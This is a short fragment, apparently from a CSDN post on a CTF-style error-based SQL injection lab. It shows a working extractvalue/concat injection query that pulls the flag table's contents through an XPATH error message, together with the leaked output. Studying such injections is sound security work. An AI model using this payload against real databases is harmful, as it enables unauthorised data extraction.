 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,substr((select group_concat(flag) from flag),30,32)))#
查询错误: XPATH syntax error: '~c1}'
CSDN @重庆森林不在重庆